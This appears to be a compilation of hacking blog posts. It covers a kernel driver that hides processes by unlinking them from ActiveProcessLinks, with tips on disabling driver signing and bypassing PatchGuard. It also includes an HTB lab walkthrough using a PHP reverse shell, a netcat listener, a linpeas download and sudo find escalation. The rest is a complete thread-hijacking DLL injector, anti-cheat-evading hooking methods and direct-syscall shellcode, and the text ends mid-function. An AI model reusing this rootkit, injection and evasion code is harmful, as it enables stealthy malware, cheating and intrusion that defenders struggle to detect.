NTSTATUS processHiderDeviceControl(PDEVICE_OBJECT, PIRP irp) {
	auto stack = IoGetCurrentIrpStackLocation(irp);
	auto status = STATUS_SUCCESS;

	switch (stack->Parameters.DeviceIoControl.IoControlCode) {
	case IOCTL_PROCESS_HIDE_BY_PID:
	{
		const auto size = stack->Parameters.DeviceIoControl.InputBufferLength;
		if (size != sizeof(HANDLE)) {
			status = STATUS_INVALID_BUFFER_SIZE;
		}
		const auto pid = *reinterpret_cast<HANDLE*>(stack->Parameters.DeviceIoControl.Type3InputBuffer);
		PEPROCESS eprocessAddress = nullptr;
		status = PsLookupProcessByProcessId(pid, &eprocessAddress);
		if (!NT_SUCCESS(status)) {
			KdPrint(("Failed to look for process by id (0x%08X)\n", status));
			break;
		}

Here, we can see that we are finding the eprocessAddress by using PsLookupProcessByProcessId.
We will also get the offset by finding the pid in the struct. We know that ActiveProcessLinks is just below the UniqueProcessId. This might not be the best possible way because it may break on the future patches when a new element is inserted below UniqueProcessId.

Here is a table of offsets used by different windows versions if you want to use manual offsets rather than the method above.

Win7Sp00x188
Win7Sp10x188
Win8p10x2e8
Win10v16070x2f0
Win10v17030x2e8
Win10v17090x2e8
Win10v18030x2e8
Win10v18090x2e8
Win10v19030x2f0
Win10v19090x2f0
Win10v20040x448
Win10v20H10x448
Win10v20090x448
Win10v20H20x448
Win10v21H10x448
Win10v21H20x448
ActiveProcessLinks offsets
		auto addr = reinterpret_cast<HANDLE*>(eprocessAddress);
		LIST_ENTRY* activeProcessList = 0;
		for (SIZE_T offset = 0; offset < consts::MAX_EPROCESS_SIZE / sizeof(SIZE_T*); offset++) {
			if (addr[offset] == pid) {
				activeProcessList = reinterpret_cast<LIST_ENTRY*>(addr + offset + 1);
				break;
			}
		}

		if (!activeProcessList) {
			ObDereferenceObject(eprocessAddress);
			status = STATUS_UNSUCCESSFUL;
			break;
		}

		KdPrint(("Found address for ActiveProcessList! (0x%08X)\n", activeProcessList));

		if (activeProcessList->Flink == activeProcessList && activeProcessList->Blink == activeProcessList) {
			ObDereferenceObject(eprocessAddress);
			status = STATUS_ALREADY_COMPLETE;
			break;
		}

		LIST_ENTRY* prevProcess = activeProcessList->Blink;
		LIST_ENTRY* nextProcess = activeProcessList->Flink;

		prevProcess->Flink = nextProcess;
		nextProcess->Blink = prevProcess;

We also want the process-to-be-hidden to link on its own because the pointer might not exists anymore if the linked process dies.

		activeProcessList->Blink = activeProcessList;
		activeProcessList->Flink = activeProcessList;

		ObDereferenceObject(eprocessAddress);
	}
		break;
	default:
		status = STATUS_INVALID_DEVICE_REQUEST;
		break;
	}

	irp->IoStatus.Status = status;
	irp->IoStatus.Information = 0;
	IoCompleteRequest(irp, IO_NO_INCREMENT);
	return status;
}

POC

Before
After

Warnings

There are 2 problems that you need to solve first before being able to do this method.

First: You need to disable Driver Signature Enforcement

You need to load your driver to be able to execute kernel functions. You either buy a certificate to sign your own driver so you do not need to disable DSE or you can just disable DSE from windows itself. The only problem of disabling DSE is that some games requires you to have enabled DSE before playing.

Second: Bypass Patchguard

Manually messing with DKOM will result you to BSOD. They got a tons of checks. But luckily we have some ways to bypass patchguard.

These 2 will be tackled on the 3rd part of the writeup. Stay tuned!

HTB: Bug Bounty Hunter

I just got finished the Bug Bounty Hunter Job Role path from HTB. At this point, I am eligible to take HTB Certified Bug Bounty Hunter (HTB CBBH) certification. But I feel that I am still not very much confident to take it. The exam cost $210 as of this writing and allow 2 attempts. The exam runs for 7 days without proctor and it is an open note and only the sky is the limit. Check this out for more info: https://academy.hackthebox.com/preview/certifications/htb-certified-bug-bounty-hunter/

Interestingly, HTB did release a new certification called HTB Certified Penetration Testing Specialist (HTB CPTS) and this is for completing the Junior Penetration Tester Job Role path.

I am thinking to complete the said path first then take HTB CPTS before going directly with OSCP as people rate that HTB is much more harder than OSCP.

Ironically, OSCP is more considered on industry and have a much higher employment value. Who knows? HTB is actually getting ramped up for competing with OSCP and other similar certifications.

My CCNA will be expired next year, so I have to take a higher certificate to automatically renew it. My target will be CCNP Security.

With that being said, here are my certifications that I’ve been dreaming a lot:

Anyway! I feel like I am at 25% of my road to OSCP. Still a lot of work to do, but I won’t stop!

That’s it for my short update! ❤️

First HTB Machine HACKED w/o walkthrough (HTB: Base)

Introduction

This is my very first HTB machine hacked without walkthrough. I finished it within 2 Hours and 17 minutes. Kinda’ feel slow, considering it’s labeled as “EASY”. LOL. ???. There are other machines that I tried not to read walkthrough but I failed. I found myself lacking basic methodologies, imagine brute-forcing a login page for 1 hour long but the password is only simple AF as admin:password. So this time, I tried to re-adjust my enumeration and active attack methodologies.

Enumeration

sudo $(which autorecon) {target_IP}

It then produce 2 open ports which are 22 (SSH), and 80 (HTTP)

autorecon scan results

I use autorecon because it also auto enumerate dirs and try to execute scripts against the ports. Also, it can be left on background while you do other tasks.

http screenshot

There are 2 interesting components here. The contact form and the login. I tried to messed up with contact form first but no interesting happened. Next I tried the login. And I discovered that login directory can be listed.

/login directory listing

We found login.php.swp which can be used to recover parts from vim. Load the file to vim then use:

:recover login.php.swp

From there, we can find interesting.

login.php.swp recovered

Using strcmp to check validity of username and password is not really a good idea. It can be bypassed if we pass username[] instead of username, same with password. Check here for more details: https://www.doyler.net/security-not-included/bypassing-php-strcmp-abctf2016. We then proxied to burp suite and reconstruct the payload.

burpsuite

Easy! Login bypassed! Next, we are taken to the upload page where we can upload our php reverse shell. We uploaded it successfully (based on the message after uploading) but we don’t know the path to it. Luckily, autorecon caught the possible uploads directory.

autorecon scan results

We can find it under /_uploaded/<reverse_shell_file>. But first let’s set our shell listener first. Then visit the shell location.

nc -nvlp 4444
Reverse shell

We then proceed to check interesting directories and files. We then tried to check the contents of config.php. We found username and password. I tried to ssh using admin username, but it seems not working. We then proceed to check more interesting files.

/etc/passwd

We found john on the list of users. We tried to login on ssh using john as username and the previously found password. It worked!

Privilege Escalation

Manually enumerating all possible vectors for privilege escalation is hassle, so we send linpeas to the victim. We first setup our http port with linpeas in its directory using:

python3 -m http.server 80

Then we use this code to fetch the linpeas:

wget http://{my_IP}/linpeas.sh -O linpeas.sh

Also, don’t forget to chmod to allow it to run

chmod +x linpeas.sh
linPeas

We found some interesting results. I proceed to testing the results but it fails us to give the privilege escalation. We then check our sudo privilege.

sudo -l

We found john can leverage/usr/bin/find as sudo so we tried executing it with -exec parameters.

/usr/bin/find leads to root shell

Conclusion

Directory listing and misused strcmp can be dangerous. Proper configuration is the key to safety even with the smallest details.

DLL Injection via Thread Hijacking

Okay, so here is a small snippet that you can use for injecting a DLL on an application via “Thread Hijacking”. It’s much safer than injecting with common methods such as CreateRemoteThread. This uses GetThreadContext and SetThreadContext to poison the registers to execute our stub that is allocated via VirtualAllocEx which contains a code that will execute LoadLibraryA that will load our DLL. But this snippet alone is not enough to make your dll injection safe, you can do cleaning of your traces upon injection and other methods. Thanks to thelastpenguin for this awesome base.

FULL CODE

#include <fstream>
#include <iostream>
#include <stdio.h>
#include <Windows.h>
#include <TlHelp32.h>
#include <direct.h> // _getcwd
#include <string>
#include <iomanip>
#include <sstream>
#include <process.h>

#include <unordered_set>

#include "makesyscall.h"
#pragma comment(lib,"ntdll.lib")


using namespace std;

DWORD FindProcessId(const std::wstring&);
long InjectProcess(DWORD, const char*);

void dotdotdot(int count, int delay = 250);
void cls();

int main_scanner();
int main_injector();

string GetExeFileName();
string GetExePath();

BOOL IsAppRunningAsAdminMode();
void ElevateApplication();

__declspec(naked) void stub()
{
	__asm
	{
		// Save registers

		pushad
			pushfd
			call start // Get the delta offset

		start :
		pop ecx
			sub ecx, 7

			lea eax, [ecx + 32] // 32 = Code length + 11 int3 + 1
			push eax
			call dword ptr[ecx - 4] // LoadLibraryA address is stored before the shellcode

			// Restore registers

			popfd
			popad
			ret

			// 11 int3 instructions here
	}
}

// this way we can difference the addresses of the instructions in memory
DWORD WINAPI stub_end()
{
	return 0;
}
//

int main(int argc, char* argv) {
	main_injector();
	main_scanner();
}

BOOL IsAppRunningAsAdminMode()
{
	BOOL fIsRunAsAdmin = FALSE;
	DWORD dwError = ERROR_SUCCESS;
	PSID pAdministratorsGroup = NULL;

	// Allocate and initialize a SID of the administrators group.
	SID_IDENTIFIER_AUTHORITY NtAuthority = SECURITY_NT_AUTHORITY;
	if (!AllocateAndInitializeSid(
		&NtAuthority,
		2,
		SECURITY_BUILTIN_DOMAIN_RID,
		DOMAIN_ALIAS_RID_ADMINS,
		0, 0, 0, 0, 0, 0,
		&pAdministratorsGroup))
	{
		dwError = GetLastError();
		goto Cleanup;
	}

	// Determine whether the SID of administrators group is enabled in 
	// the primary access token of the process.
	if (!CheckTokenMembership(NULL, pAdministratorsGroup, &fIsRunAsAdmin))
	{
		dwError = GetLastError();
		goto Cleanup;
	}

Cleanup:
	// Centralized cleanup for all allocated resources.
	if (pAdministratorsGroup)
	{
		FreeSid(pAdministratorsGroup);
		pAdministratorsGroup = NULL;
	}

	// Throw the error if something failed in the function.
	if (ERROR_SUCCESS != dwError)
	{
		throw dwError;
	}

	return fIsRunAsAdmin;
}
// 

void ElevateApplication(){
	wchar_t szPath[MAX_PATH];
	if (GetModuleFileName(NULL, szPath, ARRAYSIZE(szPath)))
	{
		// Launch itself as admin
		SHELLEXECUTEINFO sei = { sizeof(sei) };
		sei.lpVerb = L"runas";
		sei.lpFile = szPath;
		sei.hwnd = NULL;
		sei.nShow = SW_NORMAL;
		if (!ShellExecuteEx(&sei))
		{
			DWORD dwError = GetLastError();
			if (dwError == ERROR_CANCELLED)
			{
				// The user refused to allow privileges elevation.
				std::cout << "User did not allow elevation" << std::endl;
			}
		}
		else
		{
			_exit(1);  // Quit itself
		}
	}
}

string GetExeFileName()
{
	char buffer[MAX_PATH];
	GetModuleFileNameA(NULL, buffer, MAX_PATH);
	return std::string(buffer);
}

string GetExePath()
{
	std::string f = GetExeFileName();
	return f.substr(0, f.find_last_of("\\/"));
}

int main_scanner() {
	std::cout << "Loading";
	dotdotdot(4);
	std::cout << endl;

	cls();

	string processName = "Game.exe";
	string payloadPath = GetExePath() + "\\" + "hack.dll";

	cls();
	std::cout << "\tProcess Name: " << processName << endl;
	std::cout << "\tRelative Path: " << payloadPath << endl;

	std::wstring fatProcessName(processName.begin(), processName.end());
	
	std::unordered_set<DWORD> injectedProcesses;


	while (true) {
		std::cout << "Scanning";
		while (true) {
			dotdotdot(4);

			DWORD processId = FindProcessId(fatProcessName);
			if (processId && injectedProcesses.find(processId) == injectedProcesses.end()) {
				std::cout << "\n====================\n";
				std::cout << "Found a process to inject!" << endl;
				std::cout << "Process ID: " << processId << endl;
				std::cout << "Injecting Process: " << endl;

				if (InjectProcess(processId, payloadPath.c_str()) == 0) {
					std::cout << "Success!" << endl;
					injectedProcesses.insert(processId);
				}
				else {
					std::cout << "Error!" << endl;
				}
				std::cout << "====================\n";
				break;
			}
		}
	}
}

int main_injector() {
	cls();

	if (IsAppRunningAsAdminMode())
		return 1;
	else
		ElevateApplication();
}

void dotdotdot(int count, int delay) {
	int width = count;
	for (int dots = 0; dots <= count; ++dots) {
		std::cout << std::left << std::setw(width) << std::string(dots, '.');
		Sleep(delay);
		std::cout << std::string(width, '\b');
	}
}

void cls() {
	std::system("cls");
	std::cout <<
		" -------------------------------\n"
		"  Thread Hijacking Injector \n"

		" -------------------------------\n";
}

DWORD FindProcessId(const std::wstring& processName) {
	PROCESSENTRY32 processInfo;
	processInfo.dwSize = sizeof(processInfo);

	HANDLE processesSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
	if (processesSnapshot == INVALID_HANDLE_VALUE)
		return 0;

	Process32First(processesSnapshot, &processInfo);
	if (!processName.compare(processInfo.szExeFile))
	{
		CloseHandle(processesSnapshot);
		return processInfo.th32ProcessID;
	}

	while (Process32Next(processesSnapshot, &processInfo))
	{
		if (!processName.compare(processInfo.szExeFile))
		{
			CloseHandle(processesSnapshot);
			return processInfo.th32ProcessID;
		}
	}

	CloseHandle(processesSnapshot);
	return 0;
}


long InjectProcess(DWORD ProcessId, const char* dllPath) {

	HANDLE hProcess, hThread, hSnap;
	DWORD stublen;
	PVOID LoadLibraryA_Addr, mem;

	THREADENTRY32 te32;
	CONTEXT ctx;

	// determine the size of the stub that we will insert
	stublen = (DWORD)stub_end - (DWORD)stub;
	cout << "Calculated the stub size to be: " << stublen << endl;


	// opening target process
	hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, ProcessId);

	if (!hProcess) {
		cout << "Failed to load hProcess with id " << ProcessId << endl;
		Sleep(10000);
		return 0;
	}

	// todo: identify purpose of this code
	te32.dwSize = sizeof(te32);
	hSnap = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0);


	Thread32First(hSnap, &te32);
	cout << "Identifying a thread to hijack" << endl;
	while (Thread32Next(hSnap, &te32))
	{
		if (te32.th32OwnerProcessID == ProcessId)
		{
			cout << "Target thread found. TID: " << te32.th32ThreadID << endl;

			CloseHandle(hSnap);
			break;
		}
	}

	// opening a handle to the thread that we will be hijacking
	hThread = OpenThread(THREAD_ALL_ACCESS, false, te32.th32ThreadID);
	if (!hThread) {
		cout << "Failed to open a handle to the thread " << te32.th32ThreadID << endl;
		Sleep(10000);
		return 0;
	}

	// now we suspend it.
	ctx.ContextFlags = CONTEXT_FULL;
	SuspendThread(hThread);

	cout << "Getting the thread context" << endl;
	if (!GetThreadContext(hThread, &ctx)) // Get the thread context
	{
		cout << "Unable to get the thread context of the target thread " << GetLastError() << endl;
		ResumeThread(hThread);
		Sleep(10000);
		return -1;
	}

	cout << "Current EIP: " << ctx.Eip << endl;
	cout << "Current ESP: " << ctx.Esp << endl;

	cout << "Allocating memory in target process." << endl;
	mem = VirtualAllocEx(hProcess, NULL, 4096, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

	if (!mem) {
		cout << "Unable to reserve memory in the target process." << endl;
		ResumeThread(hThread);
		Sleep(10000);
		return -1;
	}

	cout << "Memory allocated at " << mem << endl;
	LoadLibraryA_Addr = LoadLibraryA;

	cout << "Writing shell code, LoadLibraryA address, and DLL path into target process" << endl;

	cout << "Writing out path buffer " << dllPath << endl;
	size_t dllPathLen = strlen(dllPath);

	WriteProcessMemory(hProcess, mem, &LoadLibraryA_Addr, sizeof(PVOID), NULL); // Write the address of LoadLibraryA into target process
	WriteProcessMemory(hProcess, (PVOID)((LPBYTE)mem + 4), stub, stublen, NULL); // Write the shellcode into target process
	WriteProcessMemory(hProcess, (PVOID)((LPBYTE)mem + 4 + stublen), dllPath, dllPathLen, NULL); // Write the DLL path into target process

	ctx.Esp -= 4; // Decrement esp to simulate a push instruction. Without this the target process will crash when the shellcode returns!
	WriteProcessMemory(hProcess, (PVOID)ctx.Esp, &ctx.Eip, sizeof(PVOID), NULL); // Write orginal eip into target thread's stack
	ctx.Eip = (DWORD)((LPBYTE)mem + 4); // Set eip to the injected shellcode

	cout << "new eip value: " << ctx.Eip << endl;
	cout << "new esp value: " << ctx.Esp << endl;

	cout << "Setting the thread context " << endl;

	if (!SetThreadContext(hThread, &ctx)) // Hijack the thread
	{
		cout << "Unable to SetThreadContext" << endl;
		VirtualFreeEx(hProcess, mem, 0, MEM_RELEASE);
		ResumeThread(hThread);
		Sleep(10000);
		return -1;
	}

	ResumeThread(hThread);

	cout << "Done." << endl;

	return 0;
}

PoC

Thread Hijacking PoC

I think that’s all for this writeup. With that being said, this could be my last writeup for now as I am going very very busy for the next couple of months.

Thank you so much, and I hope you enjoyed this writeup!

root@sh3n:~/$ see_ya_again_soon_!

Hooking via Vectored Exception Handling

In computer programming, the term hooking covers a range of techniques used to alter or augment the behaviour of an operating system, of applications, or of other software components by intercepting function calls or messages or events passed between software components. Code that handles such intercepted function calls, events or messages is called a hook.

Hooking is used for many purposes, including debugging and extending functionality. Examples might include intercepting keyboard or mouse event messages before they reach an application, or intercepting operating system calls in order to monitor behavior or modify the function of an application or other component. It is also widely used in benchmarking programs, for example frame rate measuring in 3D games, where the output and input is done through hooking.

Hooking can also be used by malicious code. For example, rootkits, pieces of software that try to make themselves invisible by faking the output of API calls that would otherwise reveal their existence, often use hooking techniques.

https://en.wikipedia.org/wiki/Hooking

Hooking Methods

The content of this section came from UC and is not my own words. Kindly visit the page for more detailed and complete info.

Byte patching (.text section)

Execute-Speed: 10
Skill-Level: 2
Detectionrate: 5 – 7

Byte patching in the .text section is the easiest and most common way to place a hook.
Hooking libraries like Microsoft Detours (Download) are used alot.
Some anticheats are still retarded and dont even scan the .text section, but most of them figured out that one finally.
There are various ways to redirect the code flow. You can place a normal JMP instruction (5 bytes in size) or try some hotpatching using a short JMP (2 bytes in size) to some location where is more space for a 5 byte JMP.
You can place a CALL instruction which works same as a JMP but pushes the returnaddress on the stack before jumping. You can also just push the address on the stack and then call RETN which jumps to the last adddress on stack and therefore behaves like a JMP.
Most anticheats figured that out and scan for those byte sequences.

IAT/EAT Hooking

Execute-Speed: 10
Skill-Level: 3
Detectionrate: 5

This hooking method is based on how the PE files are working on windows.
It means “Import/Export Address Table”. This address table contains the pointer to the APIs and is adjusted by the PE loader when the file is executed.
You can either loop the whole table and search for a function and redirect it or you can find it manually using OllyDbg or IDA.
The basic idea is that you replace a certain API with your hooked function.
Thats not only good for simple API hooking but it can also be used for a DirectX hook: http://www.unknowncheats.me/forum/d3…ok-any-os.html

VMT Hooking / Pointer redirections

Execute-Speed: 10
Skill-Level: 3 – 5
Detectionrate: 3

One of the best hooking methods because there is no API or basic way to detect those hooks.
Most anticheats detect VMT hooks on the D3D-Device of the engine but thats not what we want to do anyways.
Nearly every engine has an internal rendering class which can be hooked. You can for example just hook Endscene using detours and log the returnaddress.
When you check the code at the returnaddress you will find the function which calls Endscene. Now search for references to this function and reverse a bit, you will mostlikely get a pointer in the .data section which represents a virtual table.
Those tables just contain addresses of functions and can be easily replaced even without the usage of VirtualProtect because .data has normally Read/Write flags.

HWBP Hooking

Execute-Speed: 6
Skill-Level: 6
Detectionrate: 4

We already talked earlier about hardware breakpoints but this time we wont change any bytes in the .text section.
Like I said earlier you also have to place an exception handler to catch the exception!
They can be placed for each thread individually but that also means we NEED the handle of the thread.
Some anticheats hide all threads using rootkit techniques, but that doesnt mean we cant get into the thread!

PageGuard Hooking

Execute-Speed: 1
Skill-Level: 8
Detectionrate: 1

PageGuard hooks are really stealthy, nearly no AntiCheat detects them. This was detected for GameGuard but only in the game, it worked perfectly on the GameGuard file itself.
Undetected for HackShield, XignCode, Punkbuster, and more. This method can be compared to a HWBP hook. First you have to register an exception handler.
Then you have to trigger the exception, this time by marking the complete memory page with PAGE_GUARD using VirtualProtect, which will result in an exception.
When you read about PAGE_GUARD on msdn you will find out that its removed automaticly after the first exception occured.
In our exception handler we now set the single step flag and single step all instructions until we hit the address we looked for.
We can change the EIP again like we did earlier, but now we have to mark the page as PAGE_GUARD again otherwise the hook wont be triggered again!
This hooking method is slow as hell due to the usage of the single step flag and should only be used for functions which get called very rarely.

Forced Exception hooking

Execute-Speed: 5
Skill-Level: 8
Detectionrate: 2

You can force exceptions in a program by manipulating pointers and stored values.
For example you can grab the device pointer of a game and set it to null, then wait in your exception handler until the program throws an exception.
The exception itself should be a null-pointer dereference, just do your stuff in the redirected EIP hook and then reset the original values and continue the execution.
Since the pointer is now fine again it will execute until you set the pointer to null again. There are many more ways to use this but since I used that method before I know this works forreal.
You might need alot of work to fix all the exceptions which requires some skills.
Heres an example on forcing an exception: http://www.unknowncheats.me/forum/c-…struction.html

VEH Hooking (Let’s get our hands dirty!)

But why VEH? It’s slow AF. Yes it’s slow but I would not take risk byte-patching because it is prone for integrity check which may result to your account being banned. Also, other methods are not applicable such as IAT and VMT. And my last resort is VEH hooking.

Well, your choice will be dependent to situation, every methods has pros and cons. Its up to you on how you would utilize the information.

Implementation

Implementation is quite easy! Thanks to many samples out there!

LONG WINAPI Handler(EXCEPTION_POINTERS* pExceptionInfo)
{
	
	if (pExceptionInfo->ExceptionRecord->ExceptionCode == STATUS_GUARD_PAGE_VIOLATION) //We will catch PAGE_GUARD Violation
	{
		if (pExceptionInfo->ContextRecord->XIP == (DWORD)og_fun) //Make sure we are at the address we want within the page
		{
			pExceptionInfo->ContextRecord->XIP = (DWORD)hk_fun; //Modify EIP/RIP to where we want to jump to instead of the original function
		}

		pExceptionInfo->ContextRecord->EFlags |= 0x100; //Will trigger an STATUS_SINGLE_STEP exception right after the next instruction get executed. In short, we come right back into this exception handler 1 instruction later
		return EXCEPTION_CONTINUE_EXECUTION; //Continue to next instruction
	}

	if (pExceptionInfo->ExceptionRecord->ExceptionCode == STATUS_SINGLE_STEP) //We will also catch STATUS_SINGLE_STEP, meaning we just had a PAGE_GUARD violation
	{
		//uint32_t dwOld;
		//dwOld = Controller->VirtualProtect((DWORD)og_fun, 1, PAGE_EXECUTE_READ | PAGE_GUARD); //Reapply the PAGE_GUARD flag because everytime it is triggered, it get removes

		DWORD dwOld;
		auto addr = (PVOID)og_fun;
		auto size = (SIZE_T)((int)1);
		NTSTATUS res = makesyscall<NTSTATUS>(0x50, 0x00, 0x00, 0x00, "RtlInterlockedCompareExchange64", 0x170, 0xC2, 0x14, 0x00)(GetCurrentProcess(), &addr, &size, PAGE_EXECUTE_READ | PAGE_GUARD, &dwOld);

		return EXCEPTION_CONTINUE_EXECUTION; //Continue the next instruction
	}

	return EXCEPTION_CONTINUE_SEARCH; //Keep going down the exception handling list to find the right handler IF it is not PAGE_GUARD nor SINGLE_STEP
}
bool AreInSamePage(const DWORD* Addr1, const DWORD* Addr2)
{
	MEMORY_BASIC_INFORMATION mbi1;
	if (!VirtualQuery(Addr1, &mbi1, sizeof(mbi1))) //Get Page information for Addr1
		return true;

	MEMORY_BASIC_INFORMATION mbi2;
	if (!VirtualQuery(Addr2, &mbi2, sizeof(mbi2))) //Get Page information for Addr1
		return true;

	if (mbi1.BaseAddress == mbi2.BaseAddress) //See if the two pages start at the same Base Address
		return true; //Both addresses are in the same page, abort hooking!

	return false;
}
bool Hook(DWORD original_fun, DWORD hooked_fun)
{
	og_fun = original_fun;
	hk_fun = hooked_fun;

	//We cannot hook two functions in the same page, because we will cause an infinite callback
	if (AreInSamePage((const DWORD*)og_fun, (const DWORD*)hk_fun))
		return false;

	//Register the Custom Exception Handler
	VEH_Handle = AddVectoredExceptionHandler(true, (PVECTORED_EXCEPTION_HANDLER)LeoHandler);

	//Toggle PAGE_GUARD flag on the page
	if (VEH_Handle) {
		auto addr = (PVOID)og_fun;
		auto size = (SIZE_T)((int)1);

		if (NT_SUCCESS(makesyscall<NTSTATUS>(0x50, 0x00, 0x00, 0x00, "RtlInterlockedCompareExchange64", 0x170, 0xC2, 0x14, 0x00)(GetCurrentProcess(), &addr, &size, PAGE_EXECUTE_READ | PAGE_GUARD, &oldProtection))) {
			return true;
		}

	}
	return false;
}

POC


I hooked a function in a game that is executed every character’s action.

Conclusion

VEH is quite simple to implement, but again, it might depend on the situation you are working on. Besides, you will feel the impact on decreased performance because this is quite slow unlike other methods.

Thank you so much for reading this. I hope you enjoyed this writeup!

Through the Heaven’s Gate

Really, the title does not literary means it. This writeup is about a research but not mine. And you will see why this writeup is called “Through the Heaven’s Gate” later on.

Background

My interest in this topic started from reversing a game. This game hooks many userland functions including the ones I’m interested in, VirtualProtect and NtVirtualProtectMemory. Without this, I am unable to change protection on pages and such.

This pushes me to resolve my need via kernel driver. I map my own kernel and execute a ZwVirtualprotectmemory from there, sure, it worked. But I want to make everything stay in usermode as their Anti-cheat just stays too in ring3.

The path to solution

Luckily, I have some several contacts that helps me to resolve me problem.

Me: How can I use VirtualProtect or NtVirtualProtectMemory when it's hooked at all.
az: use syscall
Me: *after some quite time* I can't find decent articles about syscall.
az: You can syscall, and since league is wow64, you can do heaven's gate on it
Me: ???

After that conversation I was like, “WHAAAATT???”. So I then proceed to read some articles regarding this. I’m thankful to this person because he does not give the solution directly, but he did point me to the process on how I can formulate the solution. So let’s break it down!

Syscall

In computing, a system call (commonly abbreviated to syscall) is the programmatic way in which a computer program requests a service from the kernel of the operating system on which it is executed. This may include hardware-related services (for example, accessing a hard disk drive), creation and execution of new processes, and communication with integral kernel services such as process scheduling. System calls provide an essential interface between a process and the operating system.

For example, the x86 instruction set contains the instructions SYSCALL/SYSRET and SYSENTER/SYSEXIT (these two mechanisms were independently created by AMD and Intel, respectively, but in essence they do the same thing). These are “fast” control transfer instructions that are designed to quickly transfer control to the kernel for a system call without the overhead of an interrupt.[8] Linux 2.5 began using this on the x86, where available; formerly it used the INT instruction, where the system call number was placed in the EAX register before interrupt 0x80 was executed.[9][10]

https://en.wikipedia.org/wiki/System_call

But there were problem regarding this, syscall cannot be manually called from 32bit application running in a 64bit environment.

Wow64

In computing on Microsoft platforms, WoW64 (Windows 32-bit oWindows 64-bit) is a subsystem of the Windows operating system capable of running 32-bit applications on 64-bit Windows. It is included in all 64-bit versions of Windows—including Windows XP Professional x64 EditionIA-64 and x64 versions of Windows Server 2003, as well as 64-bit versions of Windows VistaWindows Server 2008Windows 7Windows 8Windows Server 2012Windows 8.1 and Windows 10. In Windows Server 2008 R2 Server Core, it is an optional component, but not in Nano Server[clarification needed]. WoW64 aims to take care of many of the differences between 32-bit Windows and 64-bit Windows, particularly involving structural changes to Windows itself.

https://en.wikipedia.org/wiki/WoW64

Let’s start reversing!

Okay, so first, I will be using Cheat Engine because it has a powerful tool that helps to enumerate dll’s. Second, I will be dissecting discord app as an example.

We’ll open up discord.
Enumerate the Dll’s
And look at that!

Look at that! Faker what was that?. We have seen two ntdll.dll, wow64.dll, wow64win.dll and wow64cpu.dll. Also, if you noticed, 3 dll’s are in 64bit address space. Remember that we cannot execute 64bit codes directly in 32bit application. So what’s happening?

Answer: WOW64

We’ll follow the traces from 32bit ntdll. Let’s trace the NtVirtualProtectMemory on it.

ZwProtectVirtualMemory in 32bit ntdll

It’s not a surprise that we might not found syscall here. But we’ll follow the call.

ntdll.RtlInterlockedCompareExchange64+170 in 32bit ntdll
wow64cpu.dll + 7000

Look at that! RAX?!! 64bit code! What is this?

In fact, on 64-bit Windows, the first piece of code to execute in *any* process, is always the 64-bit NTDLL, which takes care of initializing the process in user-mode (as a 64-bit process!). It’s only later that the Windows-on-Windows (WoW64) interface takes over, loads a 32-bit NTDLL, and execution begins in 32-bit mode through a far jump to a compatibility code segment. The 64-bit world is never entered again, except whenever the 32-bit code attempts to issue a system call. The 32-bit NTDLL that was loaded, instead of containing the expected SYSENTER instruction, actually contains a series of instructions to jump back into 64-bit mode, so that the system call can be issued with the SYSCALL instruction, and so that parameters can be sent using the x64 ABI, sign-extending as needed.

In Alex Lonescu’ blog, he said.

So, whenever you are trying to syscall a function on 32bit ntdll, it will then traverse from 32bit ntdll to 64bit ntdll via wow64 layer dll’s.

Finally! The syscall in 64bit ntdll!

To summarize,

32-bit ntdll.dll -> wow64cpu.dll’s Heaven’s Gate -> 64-bit ntdll.dll syscall-> kernel-land

The solution

We just need to copy the opcode from ZwProtectVirtualMemory in 32bit ntdll. As I said, it was already hooked so we cannot use it. Meanwhile, we can imitate the original opcodes of it before it was hooked.

template<typename T>
void makesyscall<T>::CreateShellSysCall(byte sysindex1, byte sysindex2, byte sysindex3, byte sysindex4, LPCSTR lpFuncName, DWORD offsetToFunc, byte retCode, byte ret1, byte ret2)
{
	if (!sysindex1 && !sysindex2 && !sysindex3 && !sysindex4)
		return;

#ifdef _WIN64
	byte ShellCode[]
	{
		0x4C, 0x8B, 0xD1,					//mov r10, rcx 
		0xB8, 0x00, 0x00, 0x00, 0x00,		        //mov eax, SysCallIndex
		0x0F, 0x05,					        //syscall
		0xC3								//ret				
	};

	m_pShellCode = (char*)VirtualAlloc(nullptr, sizeof(ShellCode), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);

	if (!m_pShellCode)
		return;

	memcpy(m_pShellCode, ShellCode, sizeof(ShellCode));

	*(byte*)(m_pShellCode + 4) = sysindex1;
	*(byte*)(m_pShellCode + 5) = sysindex2;
	*(byte*)(m_pShellCode + 6) = sysindex3;
	*(byte*)(m_pShellCode + 7) = sysindex4;

#elif _WIN32
	byte ShellCode[]
	{
		0xB8, 0x00, 0x00, 0x00, 0x00,		        //mov eax, SysCallIndex
		0xBA, 0x00, 0x00, 0x00, 0x00,		        //mov edx, [function]
		0xFF, 0xD2,						//call edx
		0xC2, 0x14, 0x00								//ret
	};

	m_pShellCode = (char*)VirtualAlloc(nullptr, sizeof(ShellCode), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);

	if (!m_pShellCode)
		return;

